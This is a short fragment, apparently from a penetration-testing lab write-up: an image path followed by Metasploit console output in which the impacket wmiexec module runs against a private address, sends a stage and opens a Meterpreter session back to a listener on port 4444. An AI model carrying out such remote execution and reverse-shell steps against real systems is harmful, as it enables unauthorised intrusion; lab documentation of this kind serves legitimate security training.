 msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:61644 ) at 2022-01-15 12:11:24 -0500